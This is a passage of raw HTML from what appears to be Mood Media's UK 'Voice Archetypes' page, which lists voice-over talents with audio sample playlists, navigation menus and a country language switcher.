		<li id="menu-item-42667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42667"><a href="https://moodmedia.com/gb/scent/scent-marketing/">Scent Marketing</a></li>
	</ul>
</li>
	<li id="menu-item-2393683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393683"><a href="https://moodmedia.com/gb/vibenomics/">In-Store Advertising</a></li>
	<li id="menu-item-2417478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417478"><a href="https://moodmedia.com/gb/managed-services/">Managed Services</a></li>
</ul>
</li>
<li id="menu-item-42678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42678"><a>Industries</a>
<ul class="sub-menu">
	<li id="menu-item-42701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42701"><a href="https://moodmedia.com/gb/automotive/">Automotive</a></li>
	<li id="menu-item-42702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42702"><a href="https://moodmedia.com/gb/convenience-stores/">Convenience Stores</a></li>
	<li id="menu-item-42703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42703"><a href="https://moodmedia.com/gb/financial/">Financial</a></li>
	<li id="menu-item-258498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258498"><a href="https://moodmedia.com/gb/fitness/">Fitness</a></li>
	<li id="menu-item-42704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42704"><a href="https://moodmedia.com/gb/grocery/">Grocery</a></li>
	<li id="menu-item-42705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42705"><a href="https://moodmedia.com/gb/healthcare/">Healthcare</a></li>
	<li id="menu-item-42706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42706"><a href="https://moodmedia.com/gb/hospitality/">Hospitality</a></li>
	<li id="menu-item-42707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42707"><a href="https://moodmedia.com/gb/qsr/">QSR</a></li>
	<li id="menu-item-42708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42708"><a href="https://moodmedia.com/gb/restaurants/">Restaurants</a></li>
	<li id="menu-item-42709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42709"><a href="https://moodmedia.com/gb/retail/">Retail</a></li>
	<li id="menu-item-42710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42710"><a href="https://moodmedia.com/gb/salon-spa/">Salon &#038; Spa</a></li>
</ul>
</li>
<li id="menu-item-42714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42714"><a>Resources</a>
<ul class="sub-menu">
	<li id="menu-item-42617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42617"><a>Samples</a>
	<ul class="sub-menu">
		<li id="menu-item-42713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42713"><a href="https://moodmedia.com/gb/sight/digital-signage-samples/" title="Digital Signage Examples">Digital Signage</a></li>
		<li id="menu-item-42712" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-42712"><a href="https://moodmedia.com/gb/sound/messaging-samples/">Messaging</a></li>
		<li id="menu-item-42711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42711"><a href="https://moodmedia.com/gb/sound/music-samples/">Music</a></li>
	</ul>
</li>
	<li id="menu-item-42780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42780"><a href="https://moodmedia.com/gb/case-studies/">Case Studies</a></li>
	<li id="menu-item-259085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259085"><a href="https://moodmedia.com/gb/blog/">Insights &#038; Trends</a></li>
</ul>
</li>
<li id="menu-item-132976" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-132976"><a href="https://moodmedia.com/gb/contact-us/sales/">Request Information</a></li>
<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/sound/messaging-samples/voice-over-archetype-guide/" title="United Kingdom"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/sound/messaging-samples/voice-over-archetype-guide/" title="Australia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/geluid/voorbeelden-audioberichten/voice-over-talenten-gids/" title="Belgie"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/solutions-audio/exemples-de-messagarie/nos-voix/" title="Belgique"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/zvukova-reseni/ukazky-zprav/pruvodce-archetypem-voice-over/" title="Česko"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/klangloesungen/ansagenbeispiele/stimmen-und-sprecher/" title="Deutschland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/soluciones-de-sonido/muestras-de-mensajes/guia-de-arquetipos-de-locutores/" title="España"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/solutions-audio/exemples-de-messagarie/nos-voix/" title="France"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/sound/messaging-samples/voice-over-archetype-guide/" title="Ελλάδα"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/sound/messaging-samples/voice-over-archetype-guide/" title="GCC"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93/%d7%93%d7%95%d7%92%d7%9e%d7%90%d7%95%d7%aa-%d7%9c%d7%94%d7%a2%d7%91%d7%a8%d7%aa-%d7%94%d7%95%d7%93%d7%a2%d7%95%d7%aa/voice-over-archetype-guide/" title="ישראל"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/sound/messaging-samples/voice-over-archetype-guide/" title="Ireland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/soluzioni-per-il-suono/campioni-di-messaggistica/guida-allarchetipo-voice-over/" title="Italia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/hangmegoldasok/uzenetkuldesi-mintak/voice-over-archetipus-utmutato/" title="Magyarország"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/geluid/voorbeelden-audioberichten/voice-over-talenten-gids/" title="Nederland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/klangloesungen/ansagenbeispiele/stimmen-und-sprecher/" title="Österreich"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/rozwiazania-dzwiekowe/probki-komunikatow/przewodnik-po-archetypie-voice-over/" title="Polska"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/solutii-audio/demo-mesaje/ghidul-arhetipului-de-voce/" title="România"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/sound/messaging-samples/voice-over-archetype-guide/" title="United States"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/gb/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-346802" class="post-346802 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div id="hero" class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h1 class="new-hero bold">Voice Archetypes</h1>
<p class="intro2">Preview samples of professional voice talents, showcasing our Mood Global Voice Talent Network. <b>Select your brand voice</b> from the talent selection below. Use the quick links below to preview regions and dialects.</p>
<p>* Premium Voice Talents will be an additional cost to your subscription. Additional fees may apply.</p>
<style type="text/css">.mpremium {font-weight:bold;color:#fff;background:#5bc4ba;padding:5px;font-size:12px;border-radius: 10px 0px 10px 0px;}</style></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><a href="#us" class="new-jump-s" style="color:#fff !important;">U.S.</a> <a href="#australian" class="new-jump-s" style="color:#fff !important;">Australian</a>  <a href="#belgium" class="new-jump-s" style="color:#fff !important;">Belgium</a> <a href="#dutch" class="new-jump-s" style="color:#fff !important;">Dutch</a> <a href="#french" class="new-jump-s" style="color:#fff !important;">French</a> <a href="#spanish" class="new-jump-s" style="color:#fff !important;">Spanish (L.A.)</a>  <a href="#uk" class="new-jump-s" style="color:#fff !important;">U.K.</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div id="us" class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>U.S.</b></h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_right et_pb_button_alignment_tablet_left et_pb_button_alignment_phone_left et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="#hero">Back to Top</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/chris.webp" class="m-peep"  width="768" height="768" loading="eager" fetchpriority="high"/></p>
<h3 style="padding-top:20px;"><b>Chris S.</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_0 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
	<div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Chris-Slezak_Casual-_-Conversational.mp3'>Chris-Slezak_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Chris-Slezak_Professional.mp3'>Chris-Slezak_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Chris-Slezak_Sincere.mp3'>Chris-Slezak_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Chris-Slezak_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Chris-Slezak_Casual-_-Conversational","caption":"","description":"\"Chris-Slezak_Casual-_-Conversational\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:20"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Chris-Slezak_Professional.mp3","type":"audio\/mpeg","title":"Chris-Slezak_Professional","caption":"","description":"\"Chris-Slezak_Professional\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:26"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Chris-Slezak_Sincere.mp3","type":"audio\/mpeg","title":"Chris-Slezak_Sincere","caption":"","description":"\"Chris-Slezak_Sincere\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/dave.webp" class="m-peep"  width="768" height="768" loading="eager" fetchpriority="high"/></p>
<h3 style="padding-top:20px;"><b>Dave</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_1 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Dave-Braxton_Casual-_-Conversational.mp3'>Dave-Braxton_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Dave-Braxton_Professional.mp3'>Dave-Braxton_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Dave-Braxton_Sincere.mp3'>Dave-Braxton_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Dave-Braxton_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Dave-Braxton_Casual-_-Conversational","caption":"","description":"\"Dave-Braxton_Casual-_-Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Dave-Braxton_Professional.mp3","type":"audio\/mpeg","title":"Dave-Braxton_Professional","caption":"","description":"\"Dave-Braxton_Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Dave-Braxton_Sincere.mp3","type":"audio\/mpeg","title":"Dave-Braxton_Sincere","caption":"","description":"\"Dave-Braxton_Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:31"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/jesse-e.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/jesse-e.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/jesse-e-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Jesse E.</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_2 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jesse-Estrada_Casual-_-Conversational.mp3'>Jesse-Estrada_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jesse-Estrada_Professional.mp3'>Jesse-Estrada_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Jesse-Estrada_Sincere.mp3'>Jesse-Estrada_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jesse-Estrada_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Jesse-Estrada_Casual-_-Conversational","caption":"","description":"\"Jesse-Estrada_Casual-_-Conversational\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:23"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jesse-Estrada_Professional.mp3","type":"audio\/mpeg","title":"Jesse-Estrada_Professional","caption":"","description":"\"Jesse-Estrada_Professional\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Jesse-Estrada_Sincere.mp3","type":"audio\/mpeg","title":"Jesse-Estrada_Sincere","caption":"","description":"\"Jesse-Estrada_Sincere\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:31"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_2 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/jessiej.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/jessiej.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/jessiej-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Jesse J.</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_3 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
